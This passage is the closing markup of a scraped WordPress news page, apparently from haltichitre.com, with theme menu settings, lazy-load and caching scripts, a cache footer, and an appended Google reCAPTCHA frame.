1px","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ea1717","elem_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjE1In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTUiLCJkaXNwbGF5IjoiIn19","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_149';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_header_user","style_general_search_form","style_general_header_menu_in_more","style_general_header_menu","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_column_title","style_general_socials","style_general_social3","style_general_mobile_horiz_menu"];</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://haltichitre.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 15/1048 objects using Disk
Page Caching using Disk: Enhanced 
Lazy Loading
Database Caching using Disk (Request-wide modification query)

Served from: haltichitre.com @ 2025-09-25 23:47:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FZK3sQcN_UTMlnod8-pcsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766409503132');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>